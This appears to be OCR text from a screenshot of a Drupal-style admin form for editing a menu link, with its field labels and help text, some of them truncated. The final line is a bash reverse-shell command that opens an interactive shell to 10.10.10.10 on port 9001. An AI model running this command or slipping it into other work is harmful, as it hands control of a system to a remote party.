
Menu link title
*
The text to be used for this link in the menu.
Path
*
The path for this menu link. This can be an internal path such as
node
Description
Shown when hovering over the menu link.
Enabled
Menu links that are not enabled will not be listed in any menu.
Show as expanded
If selected and this menu link has children, the menu will always app
Parent link
The maximum depth for a link and all its children is fixed at 9. Some 
Weight
Optional. In the menu, the heavier links will sink and the lighter links
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1